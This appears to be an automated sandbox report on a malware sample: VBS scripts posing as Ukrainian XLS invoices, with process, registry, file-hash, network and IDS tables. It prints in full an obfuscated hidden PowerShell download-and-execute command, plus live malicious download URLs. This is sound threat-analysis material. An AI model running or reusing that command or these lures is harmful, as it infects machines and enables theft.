



| 3568 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\Рахунок_2084121_вiд_02_11_2023р.XLS.vbs" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 3820 | powErshEll -nop -w hiddEn -Ep bypass -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AZABvAHcAbgBsAG8AYQBkAHIAZQB6AGUAcgB2AGUAcwAuAHIAdQAvAGkAbgBkAGUAeAAuAHAAaABwACIAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 942
Read events
5 717
Write events
218
Delete events
7
Modification events

| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17A\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
| (PID) Process: | (3416) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\Desktop | |||
Executable files
1
Suspicious files
5
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4080 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:F43311A5407905F093F28993F5B296FA | SHA256:EC441D348C877845E399AC045599B03B569FC83DEE9D79A1C870ADA048B52B5D | |||


| 3556 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3556.49471\Рахунок_2084121_вiд_02_11_2023р.XLS.vbs | text | |
MD5:6E1DAE122AEE6095A3C0FB3B06B588EC | SHA256:68F5EEE3B2A9ECE7DF774DE37FE6108D6417AA4D5F1B83FEE96D69E3336BDF09 | |||
| 4080 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:7A78D6FD380B6E6C811AB9B91F188578 | SHA256:735CA5ED7A351EB0B0FEE737E4DBFFBB14978F249D535115117F6E3EF719A4FB | |||
| 3556 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3556.49471\Акт_звiрки_вiд_02.11.2023_Рах_UA493077700000026002711166192.XLS.vbs | text | |
MD5:6E1DAE122AEE6095A3C0FB3B06B588EC | SHA256:68F5EEE3B2A9ECE7DF774DE37FE6108D6417AA4D5F1B83FEE96D69E3336BDF09 | |||
| 3416 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3416.44719\Рахунок_Акт_за_жовтень_202_ 3р.tar | compressed | |
MD5:CC4DC9F036D76FB1D9B9DD876A866A33 | SHA256:59126C9514EDAE03205274DDDBD30687E8287C89A6A17828DE3C8EC217EDC823 | |||
| 3496 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3496.45874\Рахунки.document | compressed | |
MD5:01398C6E553132DA83899BCE8549823D | SHA256:CC4E18D25CE53AE65C3D80FDCAA336F0439B61ED750621B4415A378A8881622E | |||
| 3820 | powershell.exe | C:\Users\admin\AppData\Local\Temp\LYrtK.exe | executable | |
MD5:1EC8DB165FD00337ACF3097CE1105055 | SHA256:859B9AA8B53F4AC30FFDC0BDB6865543F728EAB41141F8EE356B97815BF05907 | |||
| 3820 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF18683a.TMP | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3820 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SL8VGJL4JBSSFY5MU759.temp | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
| 3820 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:C681106A4168B935996B10134404F885 | SHA256:89AB4ECFBB5C1FD07CF99465E36B1A08F51E2512AA60DDD616D4A37753FC112D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
4
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3820 | powershell.exe | GET | 200 | 212.193.48.80:80 | http://downloadrezerves.ru/index.php | unknown | text | 182 b | unknown |
3820 | powershell.exe | GET | 200 | 212.193.48.80:80 | http://nekuritebambuk.ru/download11/mstsc.exe | unknown | executable | 264 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3820 | powershell.exe | 212.193.48.80:80 | downloadrezerves.ru | Trader soft LLC | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
downloadrezerves.ru |
| unknown |
nekuritebambuk.ru |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3820 | powershell.exe | A Network Trojan was detected | AV POLICY Generic Powershell Downloader Script Inbound |
3820 | powershell.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .exe file with no User-Agent |
3820 | powershell.exe | Misc activity | ET INFO Packed Executable Download |
3820 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3820 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\plugins\Config\nppPluginList.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|